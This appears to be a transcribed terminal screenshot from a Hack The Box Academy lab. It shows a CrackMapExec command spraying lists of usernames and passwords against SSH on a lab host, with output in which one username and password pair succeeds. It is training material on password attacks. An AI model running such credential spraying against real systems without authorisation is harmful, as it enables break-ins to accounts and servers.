 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/academy]
└──╼ $cme ssh 10.10.10.215 -u users.txt -p passwords.txt --continue-on-success
SSH 10.10.10.215 22 10.10.10.215 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
SSH 10.10.10.215 22 10.10.10.215 [-] root:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] root:mySup3rP4s5w0rd!! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] root:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] root:test1234 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] 21y4d:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] 21y4d:mySup3rP4s5w0rd!! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] 21y4d:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] 21y4d:test1234 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] ch4p:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] ch4p:mySup3rP4s5w0rd!! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] ch4p:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] ch4p:test1234 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] cry0l1t3:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [+] cry0l1t3:mySup3rP4s5w0rd!!
SSH 10.10.10.215 22 10.10.10.215 [-] cry0l1t3:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] cry0l1t3:test1234 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] egre55:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] egre55:mySup3rP4s5w0rd!! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] egre55:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] egre55:test1234 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] g0blin:GkEWXn4h34g8qx9fZ1 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] g0blin:mySup3rP4s5w0rd!! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] g0blin:SecREt01 Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] g0blin:test1234 Authentication failed.